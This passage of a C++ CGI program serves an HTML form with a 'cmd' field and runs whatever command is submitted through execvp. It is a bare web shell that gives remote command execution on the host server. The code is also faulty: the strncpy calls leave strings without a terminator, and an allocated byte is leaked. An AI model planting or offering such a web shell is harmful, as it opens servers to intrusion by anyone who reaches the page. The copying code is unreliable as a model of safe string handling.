 26 int i = 0;
27 stringstream ss(str);
28 string s;
29 while( getline(ss ,s , ' ' )) //seperate command by space
30 result.push_back(s);
31 cout << "Content-Type: text/html\n\n" << endl;
32 cout << "<form method=\"GET\">" << endl;
33 cout << "Command:" << endl;
34 cout << "<input type=\"text\" name=\"cmd\"></form>" << endl;
35 if(!str.empty()){
36 for(int i = 0 ; i < result.size() ; i++){
37 cmd[i] = new char[result[i].length()+1 ];
38 strncpy(cmd[i], result[i].c_str() ,result[i].length());
39 }
40 cmd[result.size()] = new char;
41 cmd[result.size()]=0;
42 execvp(cmd[0],cmd); //run command
43 }
44 return 0;
45 }